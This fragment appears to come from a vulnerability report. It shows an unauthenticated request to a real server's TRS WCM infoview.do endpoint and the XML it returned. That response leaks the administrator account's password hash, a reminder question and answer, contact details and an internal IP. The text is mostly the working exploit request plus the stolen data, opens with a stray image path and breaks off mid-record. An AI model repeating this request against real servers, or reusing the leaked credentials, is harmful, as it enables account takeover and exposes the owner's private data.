 222.168.3.51:9000/wcm,
222.168.3.51:9000/wcm/infoview.do?serviceid=wcm6_user&MethodName=getUsersByNames&UserNames=admin
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<Users Num="1" PageSize="20" PageCount="1" CurrPageIndex="1">
▼<User>
<STATUS>30</STATUS>
<ATTRIBUTE LoginIP="10.120.240.195" lastremindertime="2011-03-29 16:49:56"/>
▼<EMAIL>
<![CDATA[ wcm@trs.com.cn ]]>
</EMAIL>
<LOGOUTTIME/>
<LOGINTIMES>610</LOGINTIMES>
▼<USERNAME>
<![CDATA[ admin ]]>
</USERNAME>
<PRICE>0</PRICE>
▼<TEL>
<![CDATA[ 010-64859900 ]]>
</TEL>
▼<NICKNAME>
<![CDATA[ 系统管理员 ]]>
</NICKNAME>
▼<REMINDERANSWER>
<![CDATA[ admin ]]>
</REMINDERANSWER>
<IFPUBMYINFO>0</IFPUBMYINFO>
<USERID>1</USERID>
<MOBILE/>
<ISDELETED>0</ISDELETED>
▼<PASSWORD>
<![CDATA[ 686936CB4CAAF0C ]]>
</PASSWORD>
▼<DGUSERNAME>
<![CDATA[ 中文名后台测试 ]]>
</DGUSERNAME>
<APPLYTIME/>
<CRTIME>2002-08-12 00:00:00</CRTIME>
▼<REMINDERQUESTION>
<![CDATA[ Who r u? ]]>
</REMINDERQUESTION>
▼<ADDRESS>
www.wooyun.org